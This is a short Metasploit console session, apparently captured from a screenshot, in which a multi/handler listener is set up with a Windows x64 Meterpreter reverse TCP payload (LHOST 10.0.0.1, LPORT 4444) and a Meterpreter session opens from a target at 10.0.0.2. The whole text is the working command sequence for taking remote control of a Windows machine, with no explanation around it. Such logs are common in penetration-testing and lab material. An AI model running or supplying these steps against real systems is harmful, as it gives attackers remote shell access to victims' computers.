 =[ metasploit v5.0.68-dev ]
+ -- --=[ 1957 exploits - 1093 auxiliary - 336 post ]
+ -- --=[ 558 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set PAYLOAD windows/x64/meterpreter/reverse_t
cp
PAYLOAD ⇒ windows/x64/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 10.0.0.1
LHOST ⇒ 10.0.0.1
msf5 exploit(multi/handler) > set LPORT 4444
LPORT ⇒ 4444
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.0.0.1:4444
[*] Sending stage (206403 bytes) to 10.0.0.2
[*] Meterpreter session 1 opened (10.0.0.1:4444 → 10.0.0.2:49674) at 2020-
01-12 17:10:21 -0500
meterpreter >